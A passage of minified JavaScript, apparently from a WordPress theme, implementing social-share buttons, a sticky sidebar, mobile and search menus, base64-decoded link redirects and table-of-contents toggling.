0!==arguments[0]?arguments[0]:document.location.href;a(this,st);var e=s(this,r(st).call(this));return e.url=encodeURIComponent(t),e.createEvents=e.createEvents.bind(c(e)),e}function lt(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;a(this,lt);var n=s(this,r(lt).call(this));return n.url=encodeURIComponent(t),n.title=encodeURIComponent(e),n.createEvents=n.createEvents.bind(c(n)),n}function dt(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;a(this,dt);var n=s(this,r(dt).call(this));return n.url=encodeURIComponent(t),n.title=encodeURIComponent(e),n.createEvents=n.createEvents.bind(c(n)),n}function ut(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:document.querySelector('meta[name="description"]');a(this,ut);var o=s(this,r(ut).call(this));return o.url=encodeURIComponent(t),o.title=encodeURIComponent(e),o.description=n?encodeURIComponent(n.content):"",o.createEvents=o.createEvents.bind(c(o)),o}function ht(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:document.querySelector('meta[name="description"]');a(this,ht);var o=s(this,r(ht).call(this));return o.url=encodeURIComponent(t),o.title=encodeURIComponent(e),o.description=n?encodeURIComponent(n.content):"",o.createEvents=o.createEvents.bind(c(o)),o}function pt(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;a(this,pt);var n=s(this,r(pt).call(this));return n.url=encodeURIComponent(t),n.title=encodeURIComponent(e),n.createEvents=n.createEvents.bind(c(n)),n}function vt(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;a(this,vt);var n=s(this,r(vt).call(this));return n.url=encodeURIComponent(t),n.title=encodeURIComponent(e),n.createEvents=n.createEvents.bind(c(n)),n}function mt(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;a(this,mt);var n=s(this,r(mt).call(this));return n.url=encodeURIComponent(t),n.title=encodeURIComponent(e),n.createEvents=n.createEvents.bind(c(n)),n}function ft(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;a(this,ft);var n=s(this,r(ft).call(this));return n.url=encodeURIComponent(t),n.title=encodeURIComponent(e),n.createEvents=n.createEvents.bind(c(n)),n}function wt(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.querySelector('meta[name="description"]'),n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:document.querySelector('link[rel="apple-touch-icon"]');a(this,wt);var o=s(this,r(wt).call(this));return o.url=encodeURIComponent(t),o.description=e?encodeURIComponent(e.content):"",o.image=n?encodeURIComponent(n.href):"",o.createEvents=o.createEvents.bind(c(o)),o}function gt(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:document.querySelector('meta[name="description"]');a(this,gt);var o=s(this,r(gt).call(this));return o.url=encodeURIComponent(t),o.title=encodeURIComponent(e),o.description=n?encodeURIComponent(n.content):"",o.createEvents=o.createEvents.bind(c(o)),o}function bt(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:document.querySelector('meta[name="description"]'),o=3<arguments.length&&void 0!==arguments[3]?arguments[3]:document.querySelector('link[rel="apple-touch-icon"]');a(this,bt);var i=s(this,r(bt).call(this));return i.url=encodeURIComponent(t),i.title=encodeURIComponent(e),i.description=n?encodeURIComponent(n.content):"",i.image=o?encodeURIComponent(o.href):"",i.createEvents=i.createEvents.bind(c(i)),i}function yt(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;a(this,yt);var n=s(this,r(yt).call(this));return n.url=encodeURIComponent(t),n.title=encodeURIComponent(e),n.createEvents=n.createEvents.bind(c(n)),n}function kt(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title;a(this,kt);var n=s(this,r(kt).call(this));return n.url=encodeURIComponent(t),n.title=encodeURIComponent(e),n.createEvents=n.createEvents.bind(c(n)),n}function Ct(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href,e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.title,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:document.querySelector('link[rel="apple-touch-icon"]');a(this,Ct);var o=s(this,r(Ct).call(this));return o.url=encodeURIComponent(t),o.title=encodeURIComponent(e),o.image=n?encodeURIComponent(n.href):"",o.createEvents=o.createEvents.bind(c(o)),o}function It(){a(this,It),this.events=new l,this.callback=function(){},this.updateInstanceId()}function Ut(){a(this,Ut),this.handlers={}}function Rt(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.location.href;a(this,Rt);var e=s(this,r(Rt).call(this));return e.url=encodeURIComponent(t),e.createEvents=e.createEvents.bind(c(e)),e}e(Rt,d),t(Rt,[{key:"getPreparedData",value:function(t){return t=t.dataset.url?encodeURIComponent(t.dataset.url):this.url,t="line://msg/text/".concat(t),{callback:this.callback,share_url:t,windowTitle:"Share this",windowWidth:640,windowHeight:480}}},{key:"shareWindow",value:function(){var t=document.querySelectorAll('[data-social="line"]');return this.createEvents(t)}}]);var _t=[u,h,p,v,k,m,f,w,g,b,y,C,I,U,S,R,_,E,x,T,W,A,j,q,H,P,D,M,O,N,Q,L,z,Rt];function Et(){a(this,Et),this.providers=_t,this.getProviders()}t(Et,[{key:"setShareCallback",value:function(e){this.providers=this.providers.map(function(t){return t.setShareCallback(e)})}},{key:"getProviders",value:function(){return this.providers=this.providers.map(function(t){return(new t).getInstance()})}},{key:"reNewAllInstance",value:function(){this.providers=this.providers.map(function(t){return t.reNewInstance()})}}]),u=Et,window._goodshare=new u}(),jQuery(function(t){(function(){var x=this.jQuery||window.jQuery,T=x(window);x.fn.stick_in_parent=function(t){var k,C,e,n,I,o,U,R,_,E,S;for(null==t&&(t={}),S=t.sticky_class,I=t.inner_scrolling,E=t.recalc_every,_=t.parent,R=t.offset_top,U=t.spacer,C=t.bottoming,null==R&&(R=0),null==_&&(_=void 0),null==I&&(I=!0),null==S&&(S="is_stuck"),k=x(document),null==C&&(C=!0),e=function(i,a,r,c,s,l,d,u){var h,t,p,v,m,f,w,g,e,b,y,o;if(!i.data("sticky_kit")){if(i.data("sticky_kit",!0),m=k.height(),w=i.parent(),null!=_&&(w=w.closest(_)),!w.length)throw"failed to find stick parent";if(h=p=!1,(y=null!=U?U&&i.closest(U):x("<div />"))&&y.css("position",i.css("position")),(g=function(){var t,e,n;if(!u&&(m=k.height(),t=parseInt(w.css("border-top-width"),10),e=parseInt(w.css("padding-top"),10),a=parseInt(w.css("padding-bottom"),10),r=w.offset().top+t+e,c=w.height(),p&&(h=p=!1,null==U&&(i.insertAfter(y),y.detach()),i.css({position:"",top:"",width:"",bottom:""}).removeClass(S),n=!0),s=i.offset().top-(parseInt(i.css("margin-top"),10)||0)-R,l=i.outerHeight(!0),d=i.css("float"),y&&y.css({width:i.outerWidth(!0),height:l,display:i.css("display"),"vertical-align":i.css("vertical-align"),float:d}),n))return o()})(),l!==c)return v=void 0,f=R,b=E,o=function(){var t,e,n,o;if(!u&&(n=!1,null!=b&&(--b<=0&&(b=E,g(),n=!0)),n||k.height()===m||g(),n=T.scrollTop(),null!=v&&(e=n-v),v=n,p?(C&&(o=c+r<n+l+f,h&&!o&&(h=!1,i.css({position:"fixed",bottom:"",top:f}).trigger("sticky_kit:unbottom"))),n<s&&(p=!1,f=R,null==U&&("left"!==d&&"right"!==d||i.insertAfter(y),y.detach()),t={position:"",width:"",top:""},i.css(t).removeClass(S).trigger("sticky_kit:unstick")),I&&((t=T.height())<l+R&&!h&&(f-=e,f=Math.max(t-l,f),f=Math.min(R,f),p&&i.css({top:f+"px"})))):s<n&&(p=!0,(t={position:"fixed",top:f}).width="border-box"===i.css("box-sizing")?i.outerWidth()+"px":i.width()+"px",i.css(t).addClass(S),null==U&&(i.after(y),"left"!==d&&"right"!==d||y.append(i)),i.trigger("sticky_kit:stick")),p&&C&&(null==o&&(o=c+r<n+l+f),!h&&o)))return h=!0,"static"===w.css("position")&&w.css({position:"relative"}),i.css({position:"absolute",bottom:a,top:"auto"}).trigger("sticky_kit:bottom")},e=function(){return g(),o()},t=function(){if(u=!0,T.off("touchmove",o),T.off("scroll",o),T.off("resize",e),x(document.body).off("sticky_kit:recalc",e),i.off("sticky_kit:detach",t),i.removeData("sticky_kit"),i.css({position:"",bottom:"",top:"",width:""}),w.position("position",""),p)return null==U&&("left"!==d&&"right"!==d||i.insertAfter(y),y.remove()),i.removeClass(S)},T.on("touchmove",o),T.on("scroll",o),T.on("resize",e),x(document.body).on("sticky_kit:recalc",e),i.on("sticky_kit:detach",t),setTimeout(o,0)}},n=0,o=this.length;n<o;n++)t=this[n],e(x(t));return this}}).call(this)}),jQuery(function(i){var t,e,n,o=i(window).width(),a=i(".js-humburger");i("#site-navigation").length?(n=i("#site-navigation"),t=i("#header_menu")):(t=(e=i('<nav id="site-navigation-mobile" class="main-navigation fixed"><div class="main-navigation-inner full"><div><ul id="header_menu" class="menu"></ul></div></div></nav>')).find("#header_menu"),console.log(t));var r,c,s=i("#top-menu"),l=i(".widget-mobile-menu ul"),d=i(".js-mobile-menu-placeholder"),s=s.clone(),l=l.clone();function u(){var t=i(".js-search-screen"),e=i(".js-search-screen-overlay"),n=i("body");i(".site-content").removeClass("blur"),t.removeClass("open"),e.removeClass("open"),setTimeout(function(){t.css("display","none"),e.css("display","none")},150),i(".js-search-icon").removeClass("close"),n.removeClass("scroll-locked"),n.css("padding-right","")}function h(){i(".entry-image--fullscreen").length&&i(".entry-image--fullscreen").css("height","calc(100vh - "+i(".entry-image--fullscreen").offset().top+"px)")}function p(){i(".entry-content iframe, .responsive-iframe iframe").each(function(){var t,e,n;i(this).parents(".not-responsive").length||i(this).width()<=i(this).parent().width()||(n=i(this).width(),t=i(this).height(),i(this).attr("data-original-w")?(n=i(this).attr("data-original-w"),t=i(this).attr("data-original-h")):(i(this).attr("data-original-w",n),i(this).attr("data-original-h",t)),n=(e=i(this).parent().width())/n,n=Math.round(t*n),i(this).css({width:e,height:n}))})}function v(){992<=i(window).width()?i("body").css("margin-bottom",i(".site-footer-container").outerHeight()):i("body").css("margin-bottom",0)}s.find("li").addClass("only-hamburger"),l.find("li").addClass("only-hamburger"),"undefined"!=typeof top_menu_mobile_position&&"bottom"===top_menu_mobile_position?t.append(s.html()):t.prepend(s.html()),t.append(l.html()),i("#site-navigation").length?d.append(n.clone().attr("id","site-navigation-mobile")):d.append(e.clone().attr("id","site-navigation-mobile")),a.on("click",function(){i(".js-search-screen").is(":visible")&&u(),a.toggleClass("open"),d.toggleClass("open").find("#site-navigation-mobile").slideToggle()}),"undefined"!=typeof fixed_main_menu&&"yes"===fixed_main_menu&&(i("#site-navigation").clone().attr("id","").addClass("site-navigation-fixed").appendTo("body"),i(".site-navigation-fixed").hide(),i(window).on("scroll",function(){i(this).scrollTop()>i(".site-header").outerHeight()&&974<i(window).width()?(i(".site-navigation-fixed").show(),i(".site-navigation-fixed").css("width",i("#site-navigation").outerWidth()),i(".site-navigation-fixed").css("left",i("#site-navigation").offset().left)):i(".site-navigation-fixed").hide()}),i(window).on("resize",function(){i(".site-navigation-fixed").is(":visible")&&(i(".site-navigation-fixed").css("width",i("#site-navigation").outerWidth()),i(".site-navigation-fixed").css("left",i("#site-navigation").offset().left))})),991<o&&i(".main-navigation, .top-menu").each(function(){var t,e=i(this);e.find(".menu-item a, .menu-item .removed-link").on("mouseenter",function(){i(this).parent().parent().find(".sub-menu:visible").hide(),i(this).parent().find(".sub-menu:first").show(),clearTimeout(t)}),e.on({mouseenter:function(){clearTimeout(t)},mouseleave:function(){t=setTimeout(function(){e.find(".sub-menu").slideUp(200)},400)}})}),o<=991&&(i(".main-navigation").on("click",".menu-item-has-children",function(t){"A"!==t.target.nodeName&&"a"!==t.target.nodeName&&(t.stopPropagation(),i(this).toggleClass("open"),i(this).find(".sub-menu:first").slideToggle())}),i("#footer_menu").on("click",".menu-item-has-children",function(t){"A"!==t.target.nodeName&&"a"!==t.target.nodeName&&(t.stopPropagation(),i(this).toggleClass("open"),i(this).find(".sub-menu:first").slideToggle())})),i(".widget_nav_menu").on("click",".menu-item-has-children",function(t){"A"!==t.target.nodeName&&"a"!==t.target.nodeName&&(t.stopPropagation(),i(this).toggleClass("open"),i(this).find(".sub-menu:first").slideToggle())}),i(".js-search-icon").on("click",function(){i("#site-navigation-mobile").is(":visible")&&(a.toggleClass("open"),d.find("#site-navigation-mobile").slideToggle());var t=i(".js-search-screen"),e=i(".js-search-screen-overlay"),n=i(this),o=i("body");t.is(":visible")?u():(i(".site-content").addClass("blur"),e.css("display","block"),t.css("display","block"),t.find(".search-field").focus(),setTimeout(function(){t.addClass("open"),e.addClass("open")},10),n.addClass("close"),n=o.outerWidth(),o.addClass("scroll-locked"),n=o.outerWidth()-n,o.css("padding-right",n+"px"))}),i(".js-search-screen-overlay").on("click",function(){u()}),h(),setTimeout(h,300),setTimeout(h,1e3),1==settings_array.lightbox_display&&(i(".entry-content").find("a:has(img)").wpshoplightbox(),i(document).find("a:has(img.lightbox-open)").wpshoplightbox()),i(".entry-content table").wrap(i("<div class='table-responsive' />")),jQuery(document).on("click",".js-link",function(t){var e=jQuery(this).data("href");"http"===e.substring(0,4)||"viber"===e.substring(0,5)||"http"===(n=function(t){if("undefined"==typeof window)return new Buffer(t,"base64").toString("utf-8");if(void 0!==window.atob)return decodeURIComponent(escape(window.atob(t)));var e,n,o,i,a,r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",c=0,s=0,l="",d=[];if(!t)return t;for(t+="";e=(a=r.indexOf(t.charAt(c++))<<18|r.indexOf(t.charAt(c++))<<12|(o=r.indexOf(t.charAt(c++)))<<6|(i=r.indexOf(t.charAt(c++))))>>16&255,n=a>>8&255,a=255&a,d[s++]=64===o?String.fromCharCode(e):64===i?String.fromCharCode(e,n):String.fromCharCode(e,n,a),c<t.length;);return l=d.join(""),decodeURIComponent(escape(l.replace(/\0+$/,"")))}(e)).substring(0,4)&&(e=n);var n="self";"blank"!==jQuery(this).data("target")&&"_blank"!==jQuery(this).data("target")&&"blank"!==jQuery(this).attr("target")&&"_blank"!==jQuery(this).attr("target")||(n="blank"),"blank"===n?window.open(e):document.location.href=e}),p(),i(window).on("resize",function(){p()}),992<=o&&1==settings_array.sidebar_fixed&&(r=i(".js-sticky-sidebar"),c=r.height(),r.stick_in_parent({offset_top:20}),i(window).on("resize",function(t){return i(document.body).trigger("sticky_kit:recalc")}),setInterval(function(){c!==r.height()&&(c=r.height(),i(document.body).trigger("sticky_kit:recalc"))},1e3)),i(".site-footer-container").length&&!i(".site-footer-container").hasClass("site-footer-container--disable-sticky")&&(v(),i(window).on("resize",function(){v()}),setInterval(v,1e3))}),jQuery(function(e){e(document).on("click",".js-table-of-contents-hide",function(){var t=e(this).parents(".table-of-contents");t.toggleClass("open"),t.hasClass("open")?(n("wpshop_toc_hide","",-1),e(".js-table-of-contents-list").slideDown()):(n("wpshop_toc_hide","hide"),e(".js-table-of-contents-list").slideUp())}),e(document).on("click",'.table-of-contents a[href*="#"]',function(t){var o=e(this).parents(".entry-content").find(this.hash);e("html,body").stop().animate({scrollTop:o.offset().top-100},{duration:500,step:function(t,e){var n=o.offset().top-100;e.end!==n&&(e.end=n)}}),t.preventDefault()})})});

}
/*
     */
/*
*/